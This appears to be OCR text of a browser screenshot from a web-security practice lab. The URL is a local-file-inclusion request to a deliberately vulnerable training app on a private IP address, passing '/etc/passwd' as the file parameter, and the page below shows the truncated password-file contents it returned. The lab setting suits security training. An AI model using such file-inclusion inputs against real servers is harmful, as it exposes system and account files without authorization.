 192.168.56.11/xvwa/vulnerabilities/fi/?file=/etc/passwd
Index of / — http://192.168.56.11
Wikipedia — wikipedia.org
Challenges/Web - Server : HTML - Source code [Root Me : Hacking — root-me.org/en/Challenges/Web-Serve
Burp Suite Community Edition — http://burp
YouTube — youtube.com
avito — avito.ru
aliexpress — aliexpress.com
This time, search with:
Click here
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/gar
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin b
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534: